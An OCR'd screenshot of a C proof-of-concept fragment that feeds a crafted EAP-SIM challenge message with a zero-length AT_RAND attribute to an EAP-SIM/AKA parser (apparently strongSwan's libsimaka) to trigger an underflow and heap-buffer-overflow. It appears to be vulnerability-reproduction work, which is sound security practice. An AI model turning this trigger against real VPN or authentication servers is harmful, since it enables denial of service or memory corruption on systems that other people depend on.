
    data = chunk_create(payload, sizeof(payload));

    printf("[*] payload (%zu bytes): ", data.len);

    for (size_t i = 0; i < data.len; i++) {

        printf("%02x ", payload[i]);

    }

    printf("\n[*] EAP-SIM header:  code=RESPONSE id=0x42 
len=12 type=SIM subtype=CHALLENGE\n");

    printf("[*] AT_RAND header:  type=1 length=0  <-- 
triggers underflow\n\n");

    msg = simaka_message_create_from_payload(data, NULL);

    if (!msg) {

        fprintf(stderr, "[!] 
simaka_message_create_from_payload() returned NULL"
                        " -- header rejected\n");

        library_deinit();

        return 2;

    }

    printf("[*] simaka_message_create_from_payload() -> 
%p\n", (void*)msg);

    printf("[*] calling msg->parse(msg) --"

           " expecting heap-buffer-overflow inside 
parse_attributes()...\n");

    fflush(stdout);
